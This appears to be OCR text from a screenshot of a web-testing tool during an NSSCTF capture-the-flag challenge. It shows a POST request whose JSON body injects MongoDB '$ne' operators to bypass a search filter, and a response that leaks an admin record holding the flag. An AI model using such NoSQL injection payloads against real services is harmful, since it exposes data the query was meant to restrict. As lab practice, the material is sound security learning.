 1
配置
规则
序列
发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /search HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:21810
3 Referer: http://mitm/
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Content-Type: application/json
10
11 {"title":{"$ne": "aaa"},"author":{"$ne": "aaa"}}
318bytes / 71ms
美化
HEX
编码
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 06:21:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 318
7
8 [{"author":"admin","description":"NSSCTF
{396f0a25-4ccc-4247-8411-222e01beea83}","title":"unknown"},
{"author":"John Smith","description":"A comprehensive guide to Python
programming.","title":"Python Programming"},{"author":"Alice Johnson",
"description":"Learn about web application security.","title":"Web
Security"}]
9
远端地址:146.56.248.33:21810; 响
应时间:71ms; 总耗时:139ms; URL:
http://node10.anna.nssctf.cn:2...